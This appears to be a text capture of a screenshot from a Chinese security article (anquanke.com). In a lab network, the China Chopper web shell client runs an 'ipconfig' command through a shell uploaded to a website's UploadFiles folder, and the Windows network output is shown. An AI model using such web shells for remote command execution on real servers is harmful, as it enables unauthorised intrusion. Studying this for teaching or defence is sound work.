 中国菜刀@20100928
http://192.168.10.20:88/shell...
+
[*] 磁盘列表 [ C:S: ]
C:\website\站酷爱装网V2012版\UploadFiles\> ipconfig
Windows IP 配置
以太网适配器 本地连接:
连接特定的 DNS 后缀 . . . . . . . : localdomain
本地链接 IPv6 地址. . . . . . . . : fe80::b1fb:ad34:40e1:3d8d%11
IPv4 地址 . . . . . . . . . . . . : 192.168.10.20
子网掩码 . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 192.168.10.2
隧道适配器 isatap.localdomain:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . : localdomain
隧道适配器 Teredo Tunneling Pseudo-Interface:
媒体状态 . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
C:\phpstudy\WWW\>
安全客（www.anquanke.com）